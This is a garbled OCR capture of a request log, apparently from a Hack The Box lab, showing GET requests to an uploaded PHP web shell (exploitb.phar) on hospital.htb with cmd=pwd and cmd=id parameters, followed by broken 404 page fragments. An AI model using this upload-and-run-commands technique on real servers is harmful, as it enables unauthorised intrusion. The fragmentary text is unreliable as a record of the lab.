 206 http://hospital.htb:8080 GET /uploads/exploitb.phar?cmd=pwd ✓ 200 428 HTML phar
207 http://hospital.htb:8080 GET /uploads/exploitb.phar?cmd=id ✓ 200 428 HTML phar
208 http://hospital.htb:8080 GET /uploads/exploitb.phar?cmd=id ✓ 404 456 HTML phar 404 Not Found
209 http://hospital.htb:8080 GET /uploads/exploitb.phar?cmd=id ✓ 404 456 HTML phar 404 Not Found
210 http://hospital.htb:8080 GET /uploads/exploitb.phar?cmd=pwd ✓ 404 456 HTML phar 404 Not Found
Not Found
Not secure hospital.htb:8080/uploads/exploitb.phar?cmd=pwd
r
7:38:43 GMT
Found
buntu)
ted URL was not found on this server.
charset=UTF-8
.55 (Ubuntu) Server at hospital.htb Port 8080
exploitb.phar">